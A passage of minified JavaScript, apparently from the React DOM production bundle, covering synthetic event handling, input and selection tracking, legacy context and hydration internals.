i=ao(s);if(i!==null&&gy(i),i=hc(e,t,n,r),i===null&&cu(e,t,r,Na,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else cu(e,t,r,null,n)}}var Na=null;function hc(e,t,n,r){if(Na=null,e=Bd(r),e=yr(e),e!==null)if(t=$r(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ly(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Na=e,null}function Ey(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(JE()){case $d:return 1;case fy:return 4;case Ra:case QE:return 16;case py:return 536870912;default:return 16}default:return 16}}var $n=null,Wd=null,sa=null;function wy(){if(sa)return sa;var e,t=Wd,n=t.length,r,s="value"in $n?$n.value:$n.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return sa=s.slice(e,1<r?1-r:void 0)}function ia(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Lo(){return!0}function $p(){return!1}function wt(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Lo:$p,this.isPropagationStopped=$p,this}return we(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Lo)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Lo)},persist:function(){},isPersistent:Lo}),t}var Hs={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Vd=wt(Hs),oo=we({},Hs,{view:0,detail:0}),dw=wt(oo),tu,nu,ai,vl=we({},oo,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:qd,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ai&&(ai&&e.type==="mousemove"?(tu=e.screenX-ai.screenX,nu=e.screenY-ai.screenY):nu=tu=0,ai=e),tu)},movementY:function(e){return"movementY"in e?e.movementY:nu}}),jp=wt(vl),fw=we({},vl,{dataTransfer:0}),pw=wt(fw),hw=we({},oo,{relatedTarget:0}),ru=wt(hw),mw=we({},Hs,{animationName:0,elapsedTime:0,pseudoElement:0}),gw=wt(mw),yw=we({},Hs,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),vw=wt(yw),_w=we({},Hs,{data:0}),zp=wt(_w),Sw={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ew={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ww={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kw(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ww[e])?!!t[e]:!1}function qd(){return kw}var Tw=we({},oo,{key:function(e){if(e.key){var t=Sw[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=ia(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Ew[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:qd,charCode:function(e){return e.type==="keypress"?ia(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?ia(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Cw=wt(Tw),Iw=we({},vl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Hp=wt(Iw),xw=we({},oo,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:qd}),Rw=wt(xw),bw=we({},Hs,{propertyName:0,elapsedTime:0,pseudoElement:0}),Pw=wt(bw),Nw=we({},vl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Mw=wt(Nw),Lw=[9,13,27,32],Gd=Sn&&"CompositionEvent"in window,vi=null;Sn&&"documentMode"in document&&(vi=document.documentMode);var Ow=Sn&&"TextEvent"in window&&!vi,ky=Sn&&(!Gd||vi&&8<vi&&11>=vi),Wp=" ",Vp=!1;function Ty(e,t){switch(e){case"keyup":return Lw.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Cy(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var ts=!1;function Aw(e,t){switch(e){case"compositionend":return Cy(t);case"keypress":return t.which!==32?null:(Vp=!0,Wp);case"textInput":return e=t.data,e===Wp&&Vp?null:e;default:return null}}function Dw(e,t){if(ts)return e==="compositionend"||!Gd&&Ty(e,t)?(e=wy(),sa=Wd=$n=null,ts=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return ky&&t.locale!=="ko"?null:t.data;default:return null}}var Fw={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qp(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Fw[e.type]:t==="textarea"}function Iy(e,t,n,r){ry(r),t=Ma(t,"onChange"),0<t.length&&(n=new Vd("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var _i=null,Ai=null;function Uw(e){Fy(e,0)}function _l(e){var t=ss(e);if(Xg(t))return e}function Bw(e,t){if(e==="change")return t}var xy=!1;if(Sn){var su;if(Sn){var iu="oninput"in document;if(!iu){var Gp=document.createElement("div");Gp.setAttribute("oninput","return;"),iu=typeof Gp.oninput=="function"}su=iu}else su=!1;xy=su&&(!document.documentMode||9<document.documentMode)}function Kp(){_i&&(_i.detachEvent("onpropertychange",Ry),Ai=_i=null)}function Ry(e){if(e.propertyName==="value"&&_l(Ai)){var t=[];Iy(t,Ai,e,Bd(e)),ay(Uw,t)}}function $w(e,t,n){e==="focusin"?(Kp(),_i=t,Ai=n,_i.attachEvent("onpropertychange",Ry)):e==="focusout"&&Kp()}function jw(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(Ai)}function zw(e,t){if(e==="click")return _l(t)}function Hw(e,t){if(e==="input"||e==="change")return _l(t)}function Ww(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Kt=typeof Object.is=="function"?Object.is:Ww;function Di(e,t){if(Kt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!Xu.call(t,s)||!Kt(e[s],t[s]))return!1}return!0}function Yp(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Xp(e,t){var n=Yp(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Yp(n)}}function by(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?by(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Py(){for(var e=window,t=Ca();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=Ca(e.document)}return t}function Kd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Vw(e){var t=Py(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&by(n.ownerDocument.documentElement,n)){if(r!==null&&Kd(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Xp(n,i);var o=Xp(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var qw=Sn&&"documentMode"in document&&11>=document.documentMode,ns=null,mc=null,Si=null,gc=!1;function Jp(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;gc||ns==null||ns!==Ca(r)||(r=ns,"selectionStart"in r&&Kd(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Si&&Di(Si,r)||(Si=r,r=Ma(mc,"onSelect"),0<r.length&&(t=new Vd("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=ns)))}function Oo(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var rs={animationend:Oo("Animation","AnimationEnd"),animationiteration:Oo("Animation","AnimationIteration"),animationstart:Oo("Animation","AnimationStart"),transitionend:Oo("Transition","TransitionEnd")},ou={},Ny={};Sn&&(Ny=document.createElement("div").style,"AnimationEvent"in window||(delete rs.animationend.animation,delete rs.animationiteration.animation,delete rs.animationstart.animation),"TransitionEvent"in window||delete rs.transitionend.transition);function Sl(e){if(ou[e])return ou[e];if(!rs[e])return e;var t=rs[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ny)return ou[e]=t[n];return e}var My=Sl("animationend"),Ly=Sl("animationiteration"),Oy=Sl("animationstart"),Ay=Sl("transitionend"),Dy=new Map,Qp="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ir(e,t){Dy.set(e,t),Br(t,[e])}for(var au=0;au<Qp.length;au++){var lu=Qp[au],Gw=lu.toLowerCase(),Kw=lu[0].toUpperCase()+lu.slice(1);ir(Gw,"on"+Kw)}ir(My,"onAnimationEnd");ir(Ly,"onAnimationIteration");ir(Oy,"onAnimationStart");ir("dblclick","onDoubleClick");ir("focusin","onFocus");ir("focusout","onBlur");ir(Ay,"onTransitionEnd");Cs("onMouseEnter",["mouseout","mouseover"]);Cs("onMouseLeave",["mouseout","mouseover"]);Cs("onPointerEnter",["pointerout","pointerover"]);Cs("onPointerLeave",["pointerout","pointerover"]);Br("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Br("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Br("onBeforeInput",["compositionend","keypress","textInput","paste"]);Br("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Br("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Br("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var mi="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yw=new Set("cancel close invalid load scroll toggle".split(" ").concat(mi));function Zp(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,GE(r,t,void 0,e),e.currentTarget=null}function Fy(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],l=a.instance,u=a.currentTarget;if(a=a.listener,l!==i&&s.isPropagationStopped())break e;Zp(s,a,u),i=l}else for(o=0;o<r.length;o++){if(a=r[o],l=a.instance,u=a.currentTarget,a=a.listener,l!==i&&s.isPropagationStopped())break e;Zp(s,a,u),i=l}}}if(xa)throw e=dc,xa=!1,dc=null,e}function ye(e,t){var n=t[Ec];n===void 0&&(n=t[Ec]=new Set);var r=e+"__bubble";n.has(r)||(Uy(t,e,2,!1),n.add(r))}function uu(e,t,n){var r=0;t&&(r|=4),Uy(n,e,r,t)}var Ao="_reactListening"+Math.random().toString(36).slice(2);function Fi(e){if(!e[Ao]){e[Ao]=!0,Vg.forEach(function(n){n!=="selectionchange"&&(Yw.has(n)||uu(n,!1,e),uu(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Ao]||(t[Ao]=!0,uu("selectionchange",!1,t))}}function Uy(e,t,n,r){switch(Ey(t)){case 1:var s=uw;break;case 4:s=cw;break;default:s=Hd}n=s.bind(null,t,n,e),s=void 0,!cc||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function cu(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var l=o.tag;if((l===3||l===4)&&(l=o.stateNode.containerInfo,l===s||l.nodeType===8&&l.parentNode===s))return;o=o.return}for(;a!==null;){if(o=yr(a),o===null)return;if(l=o.tag,l===5||l===6){r=i=o;continue e}a=a.parentNode}}r=r.return}ay(function(){var u=i,d=Bd(n),c=[];e:{var f=Dy.get(e);if(f!==void 0){var p=Vd,h=e;switch(e){case"keypress":if(ia(n)===0)break e;case"keydown":case"keyup":p=Cw;break;case"focusin":h="focus",p=ru;break;case"focusout":h="blur",p=ru;break;case"beforeblur":case"afterblur":p=ru;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":p=jp;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":p=pw;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":p=Rw;break;case My:case Ly:case Oy:p=gw;break;case Ay:p=Pw;break;case"scroll":p=dw;break;case"wheel":p=Mw;break;case"copy":case"cut":case"paste":p=vw;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":p=Hp}var v=(t&4)!==0,E=!v&&e==="scroll",g=v?f!==null?f+"Capture":null:f;v=[];for(var m=u,y;m!==null;){y=m;var _=y.stateNode;if(y.tag===5&&_!==null&&(y=_,g!==null&&(_=Ni(m,g),_!=null&&v.push(Ui(m,_,y)))),E)break;m=m.return}0<v.length&&(f=new p(f,h,null,n,d),c.push({event:f,listeners:v}))}}if(!(t&7)){e:{if(f=e==="mouseover"||e==="pointerover",p=e==="mouseout"||e==="pointerout",f&&n!==lc&&(h=n.relatedTarget||n.fromElement)&&(yr(h)||h[En]))break e;if((p||f)&&(f=d.window===d?d:(f=d.ownerDocument)?f.defaultView||f.parentWindow:window,p?(h=n.relatedTarget||n.toElement,p=u,h=h?yr(h):null,h!==null&&(E=$r(h),h!==E||h.tag!==5&&h.tag!==6)&&(h=null)):(p=null,h=u),p!==h)){if(v=jp,_="onMouseLeave",g="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(v=Hp,_="onPointerLeave",g="onPointerEnter",m="pointer"),E=p==null?f:ss(p),y=h==null?f:ss(h),f=new v(_,m+"leave",p,n,d),f.target=E,f.relatedTarget=y,_=null,yr(d)===u&&(v=new v(g,m+"enter",h,n,d),v.target=y,v.relatedTarget=E,_=v),E=_,p&&h)t:{for(v=p,g=h,m=0,y=v;y;y=Kr(y))m++;for(y=0,_=g;_;_=Kr(_))y++;for(;0<m-y;)v=Kr(v),m--;for(;0<y-m;)g=Kr(g),y--;for(;m--;){if(v===g||g!==null&&v===g.alternate)break t;v=Kr(v),g=Kr(g)}v=null}else v=null;p!==null&&eh(c,f,p,v,!1),h!==null&&E!==null&&eh(c,E,h,v,!0)}}e:{if(f=u?ss(u):window,p=f.nodeName&&f.nodeName.toLowerCase(),p==="select"||p==="input"&&f.type==="file")var w=Bw;else if(qp(f))if(xy)w=Hw;else{w=jw;var C=$w}else(p=f.nodeName)&&p.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(w=zw);if(w&&(w=w(e,u))){Iy(c,w,n,d);break e}C&&C(e,f,u),e==="focusout"&&(C=f._wrapperState)&&C.controlled&&f.type==="number"&&rc(f,"number",f.value)}switch(C=u?ss(u):window,e){case"focusin":(qp(C)||C.contentEditable==="true")&&(ns=C,mc=u,Si=null);break;case"focusout":Si=mc=ns=null;break;case"mousedown":gc=!0;break;case"contextmenu":case"mouseup":case"dragend":gc=!1,Jp(c,n,d);break;case"selectionchange":if(qw)break;case"keydown":case"keyup":Jp(c,n,d)}var S;if(Gd)e:{switch(e){case"compositionstart":var k="onCompositionStart";break e;case"compositionend":k="onCompositionEnd";break e;case"compositionupdate":k="onCompositionUpdate";break e}k=void 0}else ts?Ty(e,n)&&(k="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(k="onCompositionStart");k&&(ky&&n.locale!=="ko"&&(ts||k!=="onCompositionStart"?k==="onCompositionEnd"&&ts&&(S=wy()):($n=d,Wd="value"in $n?$n.value:$n.textContent,ts=!0)),C=Ma(u,k),0<C.length&&(k=new zp(k,e,null,n,d),c.push({event:k,listeners:C}),S?k.data=S:(S=Cy(n),S!==null&&(k.data=S)))),(S=Ow?Aw(e,n):Dw(e,n))&&(u=Ma(u,"onBeforeInput"),0<u.length&&(d=new zp("onBeforeInput","beforeinput",null,n,d),c.push({event:d,listeners:u}),d.data=S))}Fy(c,t)})}function Ui(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ma(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Ni(e,n),i!=null&&r.unshift(Ui(e,i,s)),i=Ni(e,t),i!=null&&r.push(Ui(e,i,s))),e=e.return}return r}function Kr(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function eh(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,l=a.alternate,u=a.stateNode;if(l!==null&&l===r)break;a.tag===5&&u!==null&&(a=u,s?(l=Ni(n,i),l!=null&&o.unshift(Ui(n,l,a))):s||(l=Ni(n,i),l!=null&&o.push(Ui(n,l,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var Xw=/\r\n?/g,Jw=/\u0000|\uFFFD/g;function th(e){return(typeof e=="string"?e:""+e).replace(Xw,"\n").replace(Jw,"")}function Do(e,t,n){if(t=th(t),th(e)!==t&&n)throw Error(N(425))}function La(){}var yc=null,vc=null;function _c(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Sc=typeof setTimeout=="function"?setTimeout:void 0,Qw=typeof clearTimeout=="function"?clearTimeout:void 0,nh=typeof Promise=="function"?Promise:void 0,Zw=typeof queueMicrotask=="function"?queueMicrotask:typeof nh<"u"?function(e){return nh.resolve(null).then(e).catch(ek)}:Sc;function ek(e){setTimeout(function(){throw e})}function du(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Oi(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Oi(t)}function Gn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function rh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Ws=Math.random().toString(36).slice(2),Zt="__reactFiber$"+Ws,Bi="__reactProps$"+Ws,En="__reactContainer$"+Ws,Ec="__reactEvents$"+Ws,tk="__reactListeners$"+Ws,nk="__reactHandles$"+Ws;function yr(e){var t=e[Zt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[En]||n[Zt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=rh(e);e!==null;){if(n=e[Zt])return n;e=rh(e)}return t}e=n,n=e.parentNode}return null}function ao(e){return e=e[Zt]||e[En],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ss(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function El(e){return e[Bi]||null}var wc=[],is=-1;function or(e){return{current:e}}function ve(e){0>is||(e.current=wc[is],wc[is]=null,is--)}function ge(e,t){is++,wc[is]=e.current,e.current=t}var tr={},Ke=or(tr),ut=or(!1),Pr=tr;function Is(e,t){var n=e.type.contextTypes;if(!n)return tr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ct(e){return e=e.childContextTypes,e!=null}function Oa(){ve(ut),ve(Ke)}function sh(e,t,n){if(Ke.current!==tr)throw Error(N(168));ge(Ke,t),ge(ut,n)}function By(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,$E(e)||"Unknown",s));return we({},n,r)}function Aa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||tr,Pr=Ke.current,ge(Ke,e),ge(ut,ut.current),!0}function ih(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=By(e,t,Pr),r.__reactInternalMemoizedMergedChildContext=e,ve(ut),ve(Ke),ge(Ke,e)):ve(ut),ge(ut,n)}var fn=null,wl=!1,fu=!1;function $y(e){fn===null?fn=[e]:fn.push(e)}function rk(e){wl=!0,$y(e)}function ar(){if(!fu&&fn!==null){fu=!0;var e=0,t=fe;try{var n=fn;for(fe=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}fn=null,wl=!1}catch(s){throw fn!==null&&(fn=fn.slice(e+1)),dy($d,ar),s}finally{fe=t,fu=!1}}return null}var os=[],as=0,Da=null,Fa=0,xt=[],Rt=0,Nr=null,pn=1,hn="";function hr(e,t){os[as++]=Fa,os[as++]=Da,Da=e,Fa=t}function jy(e,t,n){xt[Rt++]=pn,xt[Rt++]=hn,xt[Rt++]=Nr,Nr=e;var r=pn;e=hn;var s=32-Vt(r)-1;r&=~(1<<s),n+=1;var i=32-Vt(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,pn=1<<32-Vt(t)+s|n<<s|r,hn=i+e}else pn=1<<i|n<<s|r,hn=e}function Yd(e){e.return!==null&&(hr(e,1),jy(e,1,0))}function Xd(e){for(;e===Da;)Da=os[--as],os[as]=null,Fa=os[--as],os[as]=null;for(;e===Nr;)Nr=xt[--Rt],xt[Rt]=null,hn=xt[--Rt],xt[Rt]=null,pn=xt[--Rt],xt[Rt]=null}var yt=null,gt=null,_e=!1,Ht=null;function zy(e,t){var n=Pt(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function oh(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,yt=e,gt=Gn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,yt=e,gt=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Nr!==null?{id:pn,overflow:hn}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pt(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,yt=e,gt=null,!0):!1;default:return!1}}function kc(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Tc(e){if(_e){var t=gt;if(t){var n=t;if(!oh(e,t)){if(kc(e))throw Error(N(418));t=Gn(n.nextSibling);var r=yt;t&&oh(e,t)?zy(r,n):(e.flags=e.flags&-4097|2,_e=!1,yt=e)}}else{if(kc(e))throw Error(N(418));e.flags=e.flags&-4097|2,_e=!1,yt=e}}}function ah(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;yt=e}function Fo(e){if(e!==yt)return!1;if(!_e)return ah(e),_e=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!_c(e.type,e.memoizedProps)),t&&(t=gt)){if(kc(e))throw Hy(),Error(N(418));for(;t;)zy(e,t),t=Gn(t.nextSibling)}if(ah(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=Gn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=yt?Gn(e.stateNode.nextSibling):null;return!0}function Hy(){for(var e=gt;e;)e=Gn(e.nextSibling)}function xs(){gt=yt=null,_e=!1}function Jd(e){Ht===null?Ht=[e]:Ht.push(e)}var sk=Rn.ReactCurrentBatchConfig;function li(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete 